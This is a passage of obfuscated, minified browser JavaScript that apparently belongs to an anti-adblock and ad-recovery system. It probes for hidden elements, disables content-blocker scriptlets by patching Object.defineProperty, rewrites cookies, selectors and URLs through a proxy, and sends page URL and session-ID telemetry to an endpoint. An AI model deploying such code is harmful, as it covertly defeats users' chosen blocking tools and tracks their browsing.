0x0!==Xj),XU=[];for(const Xj of XY){var Xq;const Xm=null!==(Xq=Xj[At(0xcba)])&&void 0x0!==Xq?Xq:At(0xcf6),XF=document[At(0x353)](Xm);for(const Xf of Xj[At(0xa61)])XF[At(0xef3)](Xf[At(0xd57)],Xf[At(0x2fa)]);XF[At(0x19d)][At(0xce0)](At(0x106c),At(0xa7b)),XF[At(0x19d)][At(0xce0)](At(0x88a),At(0x921));const XR=document[At(0x353)](At(0xcf6));XR[At(0xfea)](XF),XI[At(0xfea)](XR),XU[At(0x9fc)]({'element':XF,'selector':Xj,'blocked':!0x1});}XX[At(0x9fc)]({'id':Xp['id'],'probes':XU});}document[At(0x6a2)][At(0xfea)](XI),await(0x0,w9['y'])(0xa);for(const {id:Xh,probes:XG}of XX){for(const Xk of XG)At(0x5db)===window[At(0xcca)](Xk[At(0x208)])[At(0x106c)]&&(Xk[At(0x9f6)]=!0x0);XG[At(0xf9c)](Xz=>Xz[At(0x9f6)])[At(0xfb9)]/XG[At(0xfb9)]>=0.6&&Xl[At(0x9fc)](Xh);}return XI[At(0x572)](),Xl;}(X7);lN(X7,As(0x936),new Map([[As(0xac9),X8[As(0xb79)](',')]])),await lP(X7);}(X1),lN(X1,AJ(0x30e),new Map([[AJ(0x73f),w0['A'][AJ(0x3c6)]],[AJ(0xa7c),X2?AJ(0x793):AJ(0x2a2)],[AJ(0x3b4),X3?AJ(0x793):AJ(0x2a2)],[AJ(0xc26),null!==(X5=document[AJ(0x43f)])&&void 0x0!==X5?X5:''],[AJ(0xdaa),null!==(X6=w1['A'][AJ(0xfa5)](AJ(0xdaa)))&&void 0x0!==X6?X6:'']])),await lP(X1),X4&&!lD){lD=!0x0;const X7=window[AJ(0xa2e)][AJ(0x8c0)][AJ(0x21f)](AJ(0x262))||window[AJ(0xa2e)][AJ(0x8c0)][AJ(0x21f)](AJ(0x8e2));let X8=lJ(X7);window[AJ(0x754)](()=>{const X9=lJ(X7);X8!==X9&&(X8=X9,ls(X1,X2,X3,X4));},0x64);}}function lJ(X1){const Ai=Vw,X2=window[Ai(0xa2e)][Ai(0xf75)][Ai(0x915)]('#')[0x0];return X1?X2[Ai(0x915)]('?')[0x0]:X2;}async function li(X1,X2){const AN=Vw;lN(X1,AN(0x5d4),new Map([[AN(0x73f),w0['A'][AN(0x3c6)]],...X2]));}function lN(X1,X2,X3){const AO=Vw;lW(X3);const X4=lM();if(X4&&X3[AO(0x6c0)](AO(0x39f),X4),w7['A'][AO(0xc00)](AO(0x985)[AO(0x58a)](X2,')'),lx(X3)),lA['A'][AO(0xd12)]())return lO(X2,X3);lu(X1,X2,X3);}const lO=(X1,X2)=>{const Au=Vw;let X3=window;for(;X3!==X3[Au(0xa3f)][Au(0x959)];)X3=X3[Au(0xa3f)][Au(0x959)],X3[Au(0xd53)]({'as_key':Au(0x232),'event':X1,'params':X2},'*');},lu=(X1,X2,X3)=>{const AP=Vw;var X4;X3[AP(0x6c0)](AP(0xdd8),ld[AP(0xaa7)]()),lc[AP(0x9fc)]({'name':X2,'params':lx(X3)}),lv||(lv=!0x0,X4=async()=>{lv=!0x1,await lP(X1);},wk['A'][AP(0xfa5)](window)[AP(0x317)]?wk['A'][AP(0xfa5)](window)[AP(0x317)][AP(0xd49)](window,X4):wk['A'][AP(0xfa5)](window)[AP(0xff9)][AP(0xd49)](window,X4,0x64));};async function lP(X1){const Ab=Vw,X2=lc;if(lc=[],0x0===X2[Ab(0xfb9)])return;if(w0['A'][Ab(0xc00)])return;if(!lH)return;const X3=await(0x0,w5['C8'])(X1,w0['A'][Ab(0xab0)])?(0x0,w5['XV'])(w0['A'][Ab(0xab0)],0x0):w0['A'][Ab(0xab0)],X4=X3+Ab(0xc86)[Ab(0x58a)](location[Ab(0xd0a)]),X5=wi['A'][Ab(0x86b)](JSON[Ab(0x752)](X2));await lV['G'][Ab(0xd8f)](Ab(0xba5),(0x0,w3['Wq'])({'protectUrlContext':'v7'===X1[Ab(0xfa9)]||'v8'===X1[Ab(0xfa9)]?{'version':X1[Ab(0xfa9)],'originalHostname':X1[Ab(0xd97)],'bidder':void 0x0,'randomize':!0x0}:X1,'url':X4,'endpoint':X3}),X5);}function lb(X1){const AW=Vw;lH=Math[AW(0x5b5)]()<X1,ld=X1;}function lW(X1){const AT=Vw;X1[AT(0x6c0)](AT(0x10b2),location[AT(0xf75)]),X1[AT(0x6c0)](AT(0xba8),w0['A'][AT(0xfa9)]),X1[AT(0x6c0)](AT(0xa10),w6['A'][AT(0xea9)]()[AT(0xaa7)]()),X1[AT(0x6c0)](AT(0x36a),(0x0,lS['FA'])()),X1[AT(0x6c0)](AT(0xe79),(function(){const AQ=AT,X2=AQ(0xe79);try{let X3=sessionStorage[AQ(0x7c6)](X2);return X3||(X3=lo(),sessionStorage[AQ(0x525)](X2,X3)),X3;}catch(X4){return'';}}())),X1[AT(0x6c0)](AT(0xa5e),lK||(lK=lo(),lK)),X1[AT(0x6c0)](AT(0x4ba),Math[AT(0x332)](performance[AT(0xf6d)]())[AT(0xaa7)]());}var lT=I(0x385);function lQ(X1,X2,X3){return X4=>{const Ag=a2l;var X5;const X6=Ag(0x4f9)==typeof(null==X4?void 0x0:X4[Ag(0xadf)])?X4[Ag(0xadf)]:!(null==X4||null===(X5=X4[Ag(0xadf)])||void 0x0===X5||!X5[Ag(0xea1)]),X7=Ag(0x4f9)==typeof X3?X3:!(null==X3||!X3[Ag(0xea1)]);return X4[Ag(0xea4)]===X1&&X6===X7&&X2===X4[Ag(0x554)];};}const lg=X1=>{const AC=Vw;if(X1[AC(0xe67)])return;X1[AC(0xe67)]=!0x0;const X2=X1[AC(0xaf4)][AC(0xbaf)],X3=X1[AC(0xaf4)][AC(0x38e)],X4=()=>{const r0=AC,X5=new Error()[r0(0x331)];return!(!X5||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[r0(0xf48)](X5));};X1[AC(0xaf4)][AC(0xbaf)]=function(){const r1=AC;return X4()?arguments[r1(0xfb9)]<=0x0?void 0x0:arguments[0x0]:X2(...arguments);},X1[AC(0xaf4)][AC(0x38e)]=function(){const r2=AC;return X4()?arguments[r2(0xfb9)]<=0x0?void 0x0:arguments[0x0]:X3(...arguments);};};function lC(X1,X2){const r3=Vw;X2[r3(0xae1)]||X2[r3(0x767)]||(X2[r3(0xae1)]=!0x0,X2[r3(0xe67)]||w7['A'][r3(0x6bd)](r3(0x4f1)),wk['A'][r3(0xcaa)](X2),I2(X1,X2),I0(X2[r3(0x1089)]));}const I0=X1=>{const r4=Vw;X1[r4(0x267)]=[],X1[r4(0xa03)](r4(0x303),()=>null);};function I1(X1){const r5=Vw;let X2=!0x0,X3='';try{X3=X1[r5(0xa2e)][r5(0xf75)];}catch(X4){X2=!0x1;}return X2;}const I2=(X1,X2)=>{const r6=Vw;{const Xl=X2[r6(0x1050)][r6(0xafd)][r6(0x333)],XI=X2[r6(0xaf4)][r6(0x225)](X2[r6(0x1050)][r6(0xafd)],r6(0x333));Xl&&XI&&XI[r6(0x7f3)]&&XI[r6(0x8c9)]&&wk['A'][r6(0xfa5)](X2)[r6(0xeab)][r6(0xd49)](Xl)[r6(0xf87)](r6(0x7fb))&&X2[r6(0xaf4)][r6(0xbaf)](X2[r6(0x1050)][r6(0xafd)],r6(0x333),{'get':function(){}});}I5(X2,r6(0x1c3),r6(0xaa7),function(){const r7=r6;if(this[r7(0x6e2)])return r7(0x243)[r7(0x58a)](this[r7(0xd57)],r7(0xf09));for(var XX=arguments[r7(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];return wk['A'][r7(0xfa5)](X2)[r7(0xeab)][r7(0xd49)](this,...Xq);}),I6(X2,r6(0xbba),r6(0xcf0),{'get':function(){const r8=r6;for(var XX=arguments[r8(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][r8(0xfa5)](X2)[r8(0x994)][r8(0xfa5)][r8(0xd49)](this,...Xq);return XY?(0x0,wd['QS'])(XY):XY;},'set':function(XX){const r9=r6;for(var Xq=arguments[r9(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][r9(0xfa5)](X2)[r9(0x994)][r9(0x6c0)][r9(0xd49)](this,r9(0x89b)==typeof XX?(0x0,wd['Vd'])({'protectUrlContext':X1,'style':XX,...Xp}):XX),XX;}}),I5(X2,r6(0xbba),r6(0x8a2),function(XX){const rw=r6;if(this[rw(0x75e)])return this[XX];for(var Xq=arguments[rw(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][rw(0xfa5)](X2)[rw(0xfdd)][rw(0xd49)](this,XX,...Xp);}),I5(X2,r6(0xbba),r6(0xce0),function(XX,Xq){const rl=r6;if(this[rl(0x75e)])return this[XX]=Xq;for(var Xp=arguments[rl(0xfb9)],XY=new Array(Xp>0x2?Xp-0x2:0x0),XU=0x2;XU<Xp;XU++)XY[XU-0x2]=arguments[XU];wk['A'][rl(0xfa5)](X2)[rl(0x2ee)][rl(0xd49)](this,XX,rl(0x89b)==typeof Xq?(0x0,wd['oY'])({'protectUrlContext':X1,'value':Xq}):Xq,...XY);}),I5(X2,r6(0xba1),r6(0x25b),function(XX,Xq){const rI=r6;return wk['A'][rI(0xfa5)](X2)[rI(0x53e)][rI(0xd49)](this,(0x0,wd['dv'])({'protectUrlContext':X1,'stylesheet':XX}),Xq);}),I5(X2,r6(0xba1),r6(0x536),function(XX){const rX=r6,Xq=(0x0,wd['dv'])({'protectUrlContext':X1,'stylesheet':XX});return wk['A'][rX(0xfa5)](X2)[rX(0xec9)][rX(0xd49)](this,Xq);}),I6(X2,r6(0x6f0),r6(0x205),{'get':function(){const rq=r6;for(var XX=arguments[rq(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][rq(0xfa5)](X2)[rq(0x889)][rq(0xfa5)][rq(0xd49)](this,...Xq);return XY?XY[rq(0x915)](';')[rq(0xf2d)](XU=>XU[rq(0x20d)]())[rq(0xf2d)](XU=>{const rp=rq,Xj=XU[rp(0x9b0)]('=');return[XU[rp(0x50e)](0x0,Xj),XU[rp(0x50e)](Xj+0x1)];})[rq(0xf2d)](XU=>{const rY=rq;let [Xj,Xm]=XU;if((0x0,w2['_'])(Xj)){const [XF,XR,Xf]=(0x0,w2['ks'])(Xj)[rY(0x915)](';');if(Xf)return[Xf,Xm];}return[Xj,Xm];})[rq(0xf2d)](XU=>{const rU=rq;let [Xj,Xm]=XU;return''[rU(0x58a)](Xj,'=')[rU(0x58a)](Xm);})[rq(0xb79)](';\x20'):XY;},'set':function(XX){const rj=r6,Xq=Iw(X2)||new URL(X2[rj(0xa2e)][rj(0xf75)]);for(var Xp=arguments[rj(0xfb9)],XY=new Array(Xp>0x1?Xp-0x1:0x0),XU=0x1;XU<Xp;XU++)XY[XU-0x1]=arguments[XU];const Xj=wk['A'][rj(0xfa5)](X2)[rj(0x889)][rj(0xfa5)][rj(0xd49)](this,...XY),Xm=Xj?Xj[rj(0x915)](';')[rj(0xf2d)](Xh=>Xh[rj(0x20d)]())[rj(0xf2d)](Xh=>{const rm=rj,XG=Xh[rm(0x9b0)]('=');return[Xh[rm(0x50e)](0x0,XG),Xh[rm(0x50e)](XG+0x1)];})[rj(0xf9c)](Xh=>{let [XG,Xk]=Xh;return(0x0,w2['_'])(XG);})[rj(0xf2d)](Xh=>{const rF=rj;let [XG,Xk]=Xh;return[XG,Xk,...(0x0,w2['ks'])(XG)[rF(0x915)](';')];})[rj(0xf2d)](Xh=>{let [XG,Xk,Xz,XV,XS]=Xh;return{'key':XG,'value':Xk,'domain':Xz,'path':XV,'name':XS};}):[],XF=(Xh=>(0x0,lj[rj(0x388)])(Xh,{'decodeValues':!0x1}))(XX);if(void 0x0===XF[rj(0xe93)]&&(XF[rj(0xe93)]=X2[rj(0xd94)][rj(0xd0a)]),XR=(XR=XF[rj(0xe93)])[rj(0x19f)]('.')?XR[rj(0x6d3)](0x1):XR,Xq[rj(0xd0a)]===X1[rj(0xd97)]&&(!XR||Xq[rj(0xd0a)][rj(0x21f)](XR)))return wk['A'][rj(0xfa5)](X2)[rj(0x889)][rj(0x6c0)][rj(0xd49)](this,XX,...XY);var XR;const Xf=function(Xh,XG,Xk,Xz,XV){const rR=rj,XS=new URL((0x0,w3['EW'])(XG[rR(0xa2e)][rR(0xf75)])?(0x0,w3['sH'])(XG[rR(0xa2e)][rR(0xf75)])[rR(0xfc0)]:XG[rR(0xa2e)][rR(0xf75)]);if(!XV[rR(0x997)]){if('/'===XS[rR(0x2d4)])XV[rR(0x997)]='/';else{const XA=XS[rR(0x2d4)][rR(0x915)]('/')[rR(0x6d3)](0x0,-0x1)[rR(0xb79)]('/');XV[rR(0x997)]=XA||'/';}}return XV[rR(0xe93)]||(XV[rR(0xe93)]=XS[rR(0xd0a)]),XV[rR(0xe93)][rR(0x19f)]('.')||(XV[rR(0xe93)]='.'+XV[rR(0xe93)]),((Xr,Xa,XZ,Xy,Xn)=>{const rf=rR,XE=XZ[rf(0xa27)](Xx=>Xx[rf(0xd57)]===Xy[rf(0xd57)]&&Xx[rf(0xe93)]===Xy[rf(0xe93)]&&Xx[rf(0x997)]===Xy[rf(0x997)]),XL=XE?XE[rf(0x1065)]:(0x0,w2['md'])(''[rf(0x58a)](Xy[rf(0xe93)],';')[rf(0x58a)](Xy[rf(0x997)],';')[rf(0x58a)](Xy[rf(0xd57)]),(0x0,lU['$o'])()),Xo={'httpOnly':Xy[rf(0xcc2)],'maxAge':Xy[rf(0x312)],'encode':Xx=>Xx};return Xo[rf(0x997)]=function(Xx,Xv){const re=rf,Xc=(0x0,w3['rI'])(Xv);if('v7'===Xx[re(0xfa9)])return'/'[re(0x58a)](w3['lv'],'/')[re(0x58a)](Xx[re(0xd97)],'/')[re(0x58a)]((0x0,lm['Y_'])(Xx[re(0x310)]),'/')[re(0x58a)](Xc);if('v8'===Xx[re(0xfa9)])return'/'[re(0x58a)](w3['ep'],'/')[re(0x58a)](Xx[re(0xd97)],'/')[re(0x58a)]((0x0,lm['Y_'])(Xx[re(0x310)]),'/')[re(0x58a)](Xc);if(re(0x6bb)===Xx[re(0xfa9)])return'/'[re(0x58a)](w3['Ph'],'/')[re(0x58a)](Xx[re(0xd97)],'/')[re(0x58a)](Xc);if(re(0xe8d)===Xx[re(0xfa9)])return'/'[re(0x58a)](w3['g3'],'/')[re(0x58a)](Xx[re(0xd97)],'/')[re(0x58a)](Xc);if(re(0x722)===Xx[re(0xfa9)])return'/'[re(0x58a)](w3['qF'],'/')[re(0x58a)](Xx[re(0xd97)],'/')[re(0x58a)](Xc);throw new Error(re(0x512)[re(0x58a)](Xx));}(Xr,Xy[rf(0xe93)]),Xo[rf(0xe93)]=new URL((0x0,w5['aV'])(Xa))[rf(0xd0a)],Xn&&(Xo[rf(0x373)]=Xn),Xo[rf(0x374)]=!0x0,Xo[rf(0xf53)]=rf(0x5db),Xy[rf(0xdb8)]&&!isNaN(Xy[rf(0xdb8)][rf(0xffe)]())&&(Xo[rf(0xdb8)]=Xy[rf(0xdb8)]),(0x0,lY['l'])(XL,Xy[rf(0x2fa)],Xo);})(Xh,Xk,Xz,XV);}(X1,X2,w0['A'][rj(0xab0)],Xm,XF);return wk['A'][rj(0xfa5)](X2)[rj(0x889)][rj(0x6c0)][rj(0xd49)](this,Xf,...XY);}}),I5(X2,r6(0x6f0),r6(0x859),function(XX){const rh=r6;return wk['A'][rh(0xfa5)](X2)[rh(0x237)][rh(0xd49)](this,(0x0,w2['md'])(XX));}),I5(X2,r6(0x1089),r6(0x859),function(XX){const rG=r6;return rG(0x89b)!=typeof XX&&(XX=X2[rG(0xbbb)](XX)),wk['A'][rG(0xfa5)](X2)[rG(0xea6)][rG(0xd49)](this,(0x0,w2['md'])(XX));}),I5(X2,r6(0x6f0),r6(0x201),function(XX){const rk=r6;return wk['A'][rk(0xfa5)](X2)[rk(0x62a)][rk(0xd49)](this,(0x0,w2['md'])(XX));}),I5(X2,r6(0x6f0),r6(0xdb4),function(XX){const rz=r6;return XX=(0x0,lT['w4'])(XX),wk['A'][rz(0xfa5)](X2)[rz(0x5e0)][rz(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':XX}));},XX=>XX),I5(X2,r6(0x6f0),r6(0xc0a),function(XX){const rV=r6;return XX=(0x0,lT['w4'])(XX),wk['A'][rV(0xfa5)](X2)[rV(0x970)][rV(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':XX}));},XX=>XX),I5(X2,r6(0x6f0),r6(0xd31),function(XX){const rS=r6;let Xq=XX[rS(0xaa7)]();if(0x0===Xq[rS(0xfb9)])return wk['A'][rS(0xfa5)](X2)[rS(0x10d7)][rS(0xd49)](this,'');const Xp=/import\(['"](http.+?)['"]\)/g;Xq[rS(0x38a)](Xp)&&(Xq=Xq[rS(0x79d)](Xp,(Xj,Xm)=>{const rA=rS,XF=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xm,'kind':w3['MN'][rA(0x3a9)],'baseUrl':wk['A'][rA(0xfa5)](X2)[rA(0xf02)][rA(0xfa5)][rA(0xad4)](X2[rA(0x1089)]),'endpoint':w0['A'][rA(0xab0)]});return rA(0x1ed)[rA(0x58a)](XF,'\x27)');}));let XY=l1({'_window':X2,'protectUrlContext':X1,'html':Xq,'docBaseUrl':wk['A'][rS(0xfa5)](X2)[rS(0xf02)][rS(0xfa5)][rS(0xad4)](this)})||Xq;if(Xq[rS(0xf87)](rS(0xcff))&&Xq[rS(0xf87)](rS(0x4e6))&&!Xq[rS(0xf87)](rS(0xf89))&&XY[rS(0xf87)](rS(0xf89))&&(XY=XY[rS(0x6d3)](0x0,XY[rS(0x4e8)](rS(0xf89)))),!Xq[rS(0xf87)]('\x0a')&&Xq[rS(0x19f)](rS(0x35e))&&Xq[rS(0x915)]('<')[rS(0xfb9)]-0x1==0x1&&!Xq[rS(0xf87)](rS(0x950))&&XY[rS(0x21f)](rS(0x950))&&(XY=XY[rS(0x6d3)](0x0,XY[rS(0x4e8)](rS(0x950)))),Xq[rS(0x19f)](rS(0x92c))&&Xq[rS(0x21f)](rS(0xdca))){const Xj=rS(0x6fd)[rS(0x58a)]((0x0,w2['md'])(rS(0x530)),'\x22>');XY=XY[rS(0x6d3)](0x0,XY[rS(0x4e8)](Xj)+Xj[rS(0xfb9)]);}const XU=wk['A'][rS(0xfa5)](X2)[rS(0x10d7)][rS(0xd49)](this,XY);return this[rS(0x5a1)]&&(I0(X2[rS(0x1089)]),lk(this[rS(0x5a1)]),lX(this[rS(0x5a1)]),wc[rS(0xd16)](this[rS(0x5a1)]),X2[rS(0xd0e)]&&X2[rS(0xd0e)]()),XU;}),I5(X2,r6(0x6f0),r6(0xe43),function(XX){const rr=r6;return this[rr(0xd31)](XX+'\x0a');}),I5(X2,r6(0x4c5),r6(0x859),function(XX){const ra=r6;return wk['A'][ra(0xfa5)](X2)[ra(0x96f)][ra(0xd49)](this,(0x0,w2['md'])(XX));}),I5(X2,r6(0x4c5),r6(0xdb4),function(XX){const rZ=r6;return XX=(0x0,lT['w4'])(XX),wk['A'][rZ(0xfa5)](X2)[rZ(0x521)][rZ(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':XX}));},XX=>XX),I5(X2,r6(0x4c5),r6(0xc0a),function(XX){const ry=r6;return XX=(0x0,lT['w4'])(XX),wk['A'][ry(0xfa5)](X2)[ry(0xeb0)][ry(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':XX}));},XX=>XX),I5(X2,r6(0x10c8),r6(0x7bc),function(XX,Xq){const rn=r6;return rn(0x4e1)!==Xq?wk['A'][rn(0xfa5)](X2)[rn(0xef7)][rn(0xd49)](this,XX,Xq):wk['A'][rn(0xfa5)](X2)[rn(0xef7)][rn(0xd49)](this,l1({'_window':X2,'protectUrlContext':X1,'html':XX}),Xq);}),I6(X2,r6(0x778),r6(0xd43),{'get':function(){const rE=r6;for(var XX=arguments[rE(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][rE(0xfa5)](X2)[rE(0xa5a)][rE(0xfa5)][rE(0xd49)](this,...Xq);return(0x0,w2['_'])(XY)?(0x0,w2['ks'])(XY):XY;},'set':function(XX){const rL=r6;XX=(0x0,w2['_'])(XX)?XX:(0x0,w2['md'])(XX);for(var Xq=arguments[rL(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][rL(0xfa5)](X2)[rL(0xb72)][rL(0x6c0)][rL(0xd49)](this,XX,...Xp);}}),I7(X2,r6(0x778),r6(0xa61),{'get':function(XX,Xq){const ro=r6,Xp=XX[Xq];return Xp?ro(0xfb9)===Xq?Xp:ro(0xd58)==typeof Xp?Xq===(null===(XY=X2[ro(0xc6f)])||void 0x0===XY?void 0x0:XY[ro(0xad9)])?function(){const rx=ro,XU=Xp[rx(0xd49)](XX);return new X2[(rx(0xff8))](XU,{'get':function(Xj,Xm){const rv=rx,XF=Xj[Xm];return XF?rv(0x9ca)===Xm?function(){const rc=rv,XR=XF[rc(0xd49)](Xj);return XR?new Proxy(XR,{'get':function(Xf,Xh){const rH=rc,XG=Xf[Xh];return XG?rH(0x2fa)===Xh?new Proxy(XG,{'get':function(Xk,Xz){const rd=rH,XV=Xk[Xz];if(!XV)return XV;if(rd(0xd57)===Xz&&XV[rd(0x19f)](rd(0x37e))){const XS=XV[rd(0x6d3)](0x5);return(0x0,w2['_'])(XS)?rd(0x37e)+(0x0,w2['ks'])(XS):XV;}return XV;}}):rH(0xd58)==typeof XG?XG[rH(0x3dd)](Xf):XG:XG;}}):XR;}:rv(0xd58)==typeof XF?XF[rv(0x3dd)](Xj):XF:XF;}});}:Xp[ro(0x3dd)](XX):new X2[(ro(0xff8))](Xp,{'get':function(XU,Xj){const rB=ro,Xm=XU[Xj];if(!Xm)return Xm;if(rB(0xd58)==typeof Xm)return Xm[rB(0x3dd)](XU);if(rB(0xd57)===Xj&&Xm[rB(0x19f)](rB(0x37e))){const XF=Xm[rB(0x6d3)](0x5);return rB(0x37e)+((0x0,w2['_'])(XF)?(0x0,w2['ks'])(XF):XF);}return Xm;}}):Xp;var XY;}},null),I7(X2,r6(0x778),r6(0x95e),{'get':function(XX,Xq){const rM=r6,Xp=XX[Xq];if(!Xp)return Xp;if(rM(0xbc4)===Xq)return function(){const rK=rM,XY=[];for(var XU=arguments[rK(0xfb9)],Xj=new Array(XU),Xm=0x0;Xm<XU;Xm++)Xj[Xm]=arguments[Xm];return Xj[rK(0x3fd)](XF=>{const rD=rK;XY[rD(0x9fc)]((0x0,w2['md'])(XF));}),Xp[rK(0xad4)](XX,[...XY]);};if(rM(0x893)===Xq)return function(XY){const rt=rM;return Xp[rt(0xad4)](XX,[(0x0,w2['md'])(XY)]);};if(rM(0x572)===Xq)return function(){const rs=rM;for(var XY=arguments[rs(0xfb9)],XU=new Array(XY),Xj=0x0;Xj<XY;Xj++)XU[Xj]=arguments[Xj];const Xm=XU[rs(0xf2d)](XF=>(0x0,w2['md'])(XF));return Xp[rs(0xad4)](XX,[...Xm]);};if(rM(0x712)===Xq)return function(XY,XU){const rJ=rM;return Xp[rJ(0xad4)](XX,[(0x0,w2['md'])(XY),XU]);};if(rM(0xd2c)===Xq)return function(XY,XU){const ri=rM;return Xp[ri(0xad4)](XX,[(0x0,w2['md'])(XY),(0x0,w2['md'])(XU)]);};if(rM(0x2fa)===Xq)return Xp[rM(0x915)]('\x20')[rM(0xf2d)](XY=>(0x0,w2['_'])(XY)?(0x0,w2['ks'])(XY):XY)[rM(0xb79)]('\x20');if(Xq===X2[rM(0xc6f)][rM(0xad9)])return function(){const rN=rM,XY=Xp[rN(0xd49)](XX);return new X2[(rN(0xff8))](XY,{'get':function(XU,Xj){const rO=rN,Xm=XU[Xj];return Xm?rO(0x9ca)===Xj?function(){const ru=rO,XF=Xm[ru(0xd49)](XU);return XF?new X2[(ru(0xff8))](XF,{'get':function(XR,Xf){const rP=ru,Xh=XR[Xf];return Xh?rP(0x2fa)===Xf?(0x0,w2['_'])(Xh)?(0x0,w2['ks'])(Xh):Xh:rP(0xd58)==typeof Xh?Xh[rP(0x3dd)](XR):Xh:Xh;}}):XF;}:rO(0xd58)==typeof Xm?Xm[rO(0x3dd)](XU):Xm:Xm;}});};if(rM(0x89b)==typeof Xq){const XY=parseInt(Xq);if(!isNaN(XY))return(0x0,w2['_'])(Xp)?(0x0,w2['ks'])(Xp):Xp;}return rM(0xd58)==typeof Xp?Xp[rM(0x3dd)](XX):Xp;},'set':function(XX,Xq,Xp){const rb=r6;return rb(0x2fa)===Xq&&(Xp=Xp[rb(0x915)]('\x20')[rb(0xf2d)](XY=>(0x0,w2['_'])(XY)?XY:(0x0,w2['md'])(XY))[rb(0xb79)]('\x20')),XX[Xq]=Xp,!0x0;}},function(XX){const rW=r6;return XX=XX[rW(0x915)]('\x20')[rW(0xf2d)](Xq=>(0x0,w2['md'])(Xq))[rW(0xb79)]('\x20'),wk['A'][rW(0xfa5)](X2)[rW(0x1bd)][rW(0xd49)](this,rW(0x8e6),XX),XX;},()=>!0x0),I6(X2,r6(0x778),r6(0xed8),{'get':function(){const rT=r6;for(var XX=arguments[rT(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];return wk['A'][rT(0xfa5)](X2)[rT(0xb72)][rT(0xfa5)][rT(0xd49)](this,...Xq)[rT(0x915)]('\x20')[rT(0xf2d)](XY=>(0x0,w2['_'])(XY)?(0x0,w2['ks'])(XY):XY)[rT(0xb79)]('\x20');},'set':function(XX){const rQ=r6,Xq=XX[rQ(0x915)]('\x20')[rQ(0xf2d)](Xj=>(0x0,w2['md'])(Xj))[rQ(0xb79)]('\x20');for(var Xp=arguments[rQ(0xfb9)],XY=new Array(Xp>0x1?Xp-0x1:0x0),XU=0x1;XU<Xp;XU++)XY[XU-0x1]=arguments[XU];return wk['A'][rQ(0xfa5)](X2)[rQ(0xb72)][rQ(0x6c0)][rQ(0xd49)](this,Xq,...XY);}}),I5(X2,r6(0x778),r6(0xa96),function(XX){const rg=r6;return wk['A'][rg(0xfa5)](X2)[rg(0xeeb)][rg(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':XX}));}),I5(X2,r6(0x778),r6(0x109a),function(XX){const rC=r6;if(XX[rC(0x19f)](rC(0x37e))){const Xp=XX[rC(0x6d3)](0x5)[rC(0x74f)]();(0x0,w2['_'])(Xp)||(XX=rC(0x37e)+(0x0,w2['md'])(Xp));}let Xq='';return Xq=rC(0x7c1)===XX||rC(0x2ff)===XX||rC(0xd5a)===XX?wk['A'][rC(0xfa5)](X2)[rC(0xbd0)][rC(0xd49)](this,(0x0,w2['md'])(XX)):wk['A'][rC(0xfa5)](X2)[rC(0xbd0)][rC(0xd49)](this,XX),Xq?('id'===XX&&(0x0,w2['_'])(Xq)?Xq=(0x0,w2['ks'])(Xq):rC(0x8e6)===XX?Xq=Xq[rC(0x915)]('\x20')[rC(0xf2d)](XY=>(0x0,w2['_'])(XY)?(0x0,w2['ks'])(XY):XY)[rC(0xb79)]('\x20'):rC(0xec8)===XX||rC(0x91e)===XX?rC(0x89b)==typeof Xq&&Xq[rC(0x19f)](rC(0x264))&&(Xq=Xq[rC(0x6d3)](0x3)):((()=>!!(rC(0x620)===this[rC(0xc62)][rC(0x74f)]()&&rC(0xbce)===XX&&(0x0,w3['EW'])(Xq)||rC(0xd6b)===this[rC(0xc62)][rC(0x74f)]()&&rC(0xbce)===XX&&(0x0,w3['EW'])(Xq)||rC(0xe95)===this[rC(0xc62)][rC(0x74f)]()&&rC(0xbce)===XX&&(0x0,w3['EW'])(Xq)||rC(0x9df)===this[rC(0xc62)][rC(0x74f)]()&&rC(0xf75)===XX&&(0x0,w3['EW'])(Xq)||'a'===this[rC(0xc62)][rC(0x74f)]()&&rC(0xf75)===XX&&(0x0,w3['EW'])(Xq)||rC(0x241)===this[rC(0xc62)][rC(0x74f)]()&&rC(0xbce)===XX&&(0x0,w3['EW'])(Xq)||rC(0xae0)===this[rC(0xc62)][rC(0x74f)]()&&rC(0xbce)===XX&&(0x0,w3['EW'])(Xq)||rC(0x1026)===this[rC(0xc62)][rC(0x74f)]()&&rC(0x7ae)===XX&&(0x0,w3['EW'])(Xq)))())?Xq=(0x0,w3['sH'])(Xq)[rC(0xfc0)]:rC(0xd6b)===this[rC(0xc62)][rC(0x74f)]()&&rC(0xd3c)===XX||rC(0xae0)===this[rC(0xc62)][rC(0x74f)]()&&rC(0xd3c)===XX&&(0x0,w3['EW'])(Xq)?Xq=l0(Xq):rC(0x1026)===this[rC(0xc62)][rC(0x74f)]()&&rC(0x4cc)===XX&&(0x0,w2['_'])(Xq)||this[rC(0xc62)][rC(0x74f)]()[rC(0x19f)](rC(0x2a6))&&rC(0xae0)===XX&&(0x0,w2['_'])(Xq)||rC(0x772)===XX&&(0x0,w2['_'])(Xq)?Xq=(0x0,w2['ks'])(Xq):rC(0xa67)===XX&&(0x0,w2['_'])(Xq)?Xq=(0x0,w2['xE'])(Xq):rC(0x2af)===XX&&(Xq=wT(Xq)),rC(0x19d)===XX&&(Xq=(0x0,wQ['H'])(Xq)),Xq):Xq;}),I5(X2,r6(0x778),